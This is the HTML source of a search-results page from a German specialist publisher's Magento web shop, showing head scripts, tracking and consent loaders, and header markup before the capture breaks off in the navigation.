

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&media_type=2532&q=praxis+der&topic=21
body_size: 26324
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1763976069\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Suchergebnisse für: &quot;praxis der&quot;  - MGO Fachverlage"/>
<meta name="description" content="Aus den Bereichen Schulmedizin, Komplementärmedizin, Gesundheitsmanagement, Bildung und Immobilien bieten Ihnen die Mediengruppe Oberfranken - Fachverlage eine vielfältige Auswahl an Zeitschriften, Fachbücher, Spiele und digitale Medien. Fachgruppen erhalten im Shop Literatur für die berufliche Praxis."/>
<meta name="keywords" content="Schulmedizin, Dental, Komplementärmedizin, Healthcare, Bildung, Immobilien, Fachverlage, Zeitschriften, Fachbücher, Spiele, Medien, Literatur"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Suchergebnisse für: &quot;praxis der&quot;  - MGO Fachverlage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/836fbd0088e8733c869b8d1c227f8aa3.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/b259cdfb152f9a01d414a76431f41de2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/baf3806212132cfd0f8dea0923c41440.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<style>
.mst-searchautocomplete__autocomplete{
    border: 1px solid #C2C2C2;
    position: absolute;
    top: 3.1rem;
    left: 0;
    box-sizing: border-box;
    background: #fff;
    border-radius: 0 0 1px 1px;
    min-height: 3.5rem;
    z-index: 1000;
    text-align: left;
}
</style>


<script>
var urlname = window.location.pathname;
if(urlname.includes('impressum')){

}  else if (urlname.includes('datenschutz')){

} else{

var head = document.getElementsByTagName('head')[0];
var script = document.createElement('script');
script.type = 'application/javascript';
script.id = 'usercentrics-cmp';
script.setAttribute('data-settings-id', 'xhWbum-LG');
script.src = 'https://app.usercentrics.eu/browser-ui/latest/loader.js';

head.appendChild(script);

}

  require([
        'jquery'], 
         function ($) {
        $("#cookiesettings").on("click", function(){
UC_UI.showFirstLayer();
});
    });

</script>

<script type="text/plain" data-usercentrics="Google Analytics" async="" src="https://www.googletagmanager.com/gtag/js?id=UA-36932493-9">
</script>

<script type="text/plain" data-usercentrics="Google Analytics">
  window.dataLayer = window.dataLayer || [] ;
  function gtag(){dataLayer.push(arguments);}

gtag("js", new Date());
gtag("config", "UA-36932493-9");
gtag("config", "AW-1017919771");
</script>


<!-- Global site tag (gtag.js) - Google Ads: 1017919771 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1017919771"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017919771'); </script>

<style>
 .seotext{
margin-top:50px;

}
 

#customer-log-stat .minicart-wrapper,
#customer-log-stat .tocart,
#customer-log-stat .product-add-form {

 

 display: none !important;
}

 

#customer-log-stat::before {
width: 100% !important;
background: #000 !important;
content: "- IHR KONTO WURDE DEAKTIVIERT - \A Bitte melden Sie sich bei unserem Kundenservice unter: 09221/949-311 \A Vielen Dank!" !important;
white-space: pre;
color: #fff !important;
display: block !important;
text-align: center !important;
padding-top: 8px !important;
padding-bottom: 8px !important;
z-index: 999999 !important;
top: 0px !important;
}

.a2a_kit{
display:none
}

</style>        
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/settings_mgo_de.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script>
<!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M6R33TBZ');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"search","search_term":"praxis der","customerGroup":"Guest","magefanUniqueEventId":"search_1f38535619ad3f98d043b47798bc803d","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-fullwidth wide catalogsearch-result-index page-layout-2columns-left">
                <script>
        if (window.require) require(['jquery'], function($) {
            $(document).on('ajaxComplete', function (event, xhr, settings) {
                if (typeof settings == 'undefined' && xhr.settings) {
                    settings = xhr.settings;
                }
                
                function getQueryParam(url, key) {
                    let queryStartPos = url.indexOf('?');
                    if (queryStartPos === -1) {
                        return;
                    }
                    let params = url.substring(queryStartPos + 1).split('&');
                    for (var i = 0; i < params.length; i++) {
                        var pairs = params[i].split('=');
                        if (decodeURIComponent(pairs.shift()) == key) {
                            return decodeURIComponent(pairs.join('='));
                        }
                    }
                };

                let term = '';
                let dataLayer = {};
                if (settings.url.indexOf('?q=') !== -1) {
                    term = getQueryParam(settings.url, 'q');
                } else if (settings.url.indexOf('?search_string=') !== -1) {
                    term = getQueryParam(settings.url, 'search_string');
                } else if (settings.url.indexOf('/search/') !== -1) {
                    let substringAfter = function (str, pattern) {
                        return str.slice(str.indexOf(pattern) + pattern.length);
                    };
                    let substringBefore = function (str, pattern) {
                        return str.slice(0, str.indexOf(pattern));
                    };
                    let after = substringAfter(settings.url, '/search/');
                    term = substringBefore(after, '?');
                };
                if (term) {
                    dataLayer.event = 'search';
                    var cmi = getMfGtmCustomerIdentifier();
                    if (cmi) {
                        dataLayer.customer_identifier = cmi;
                    }
                    dataLayer.search_term = term;
                    dataLayer.ecomm_pagetype = 'searchresults';
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push(dataLayer);
                }
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6R33TBZ"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.mgo\u002Dfachverlage.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
    var foomanGaBaseUrl = '/catalogsearch/result';
</script>


    <script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper">    <header class="page-header type1 " >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Links</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://shop.mgo-fachverlage.de/contact">Kontaktieren Sie uns</a></li><li><a href="https://shop.mgo-fachverlage.de/customer/account/" id="idVUkzKFIv" class="my-account" >Mein Konto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://shop.mgo-fachverlage.de/customer/account/login/referer/[base64]/"        >Anmelden</a>
</li>
<li><a href="https://shop.mgo-fachverlage.de/customer/account/create/" id="id4DWWj1kG" class="create-an-account" >Ein Konto erstellen</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
                            <a class="logo" href="https://shop.mgo-fachverlage.de/" title="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG">
        <img src="https://shop.mgo-fachverlage.de/media/logo/stores/1/mgo_fachverlage_logo_transparent-300x96.png"
             alt="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG"
             width="140"                     />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                                                    </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div><!--                            custom-->
<!--                            <a href="--><!--" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>-->
<!--                            <a href="--><!--" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
                        </div>
                        <div class="header_newsletter">
                            <a href="https://mgo-fachverlage.de/mgo-fachverlage/unsere-newsletter/" class="newsletter_header_link" target="_blank">
                                <i class="fa fa-envelope-o"></i>
                                <span>Newsletteranmeldungen</span>
                            </a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart rd-navbar-cart-toggle" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <strong class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <strong class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </strong>
            <strong class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </strong>
        </strong>
    </a>
    <a class="showcart action-subtotal d-none" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","4"],"customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/login\/referer\/[base64]\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.mgo-fachverlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1765722993}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
